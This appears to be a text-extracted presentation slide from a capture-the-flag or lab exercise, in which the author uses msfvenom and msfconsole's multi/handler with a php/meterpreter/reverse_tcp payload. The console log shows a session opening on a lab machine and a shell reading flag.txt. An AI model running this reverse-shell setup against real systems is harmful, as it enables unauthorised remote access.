 Exploitation: [Metasploit Vulnerability]
01
02
03
Tools & Processes
Metasploit
- msfvenom
- msfconsole
Achievements
- Using msfvenom to
generate a payload
- Using msfconsole to
listening to the payload, and
established a shell to the
target machine.
File Actions Edit View Help
Metasploit
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set payload php/metertpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:57608)
at 2021-03-30 06:35:39 -0700
meterpreter > shell
Process 1955 created.
Channel 0 created.
cd
cd /
ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
cat flag.txt
Click to add subtitle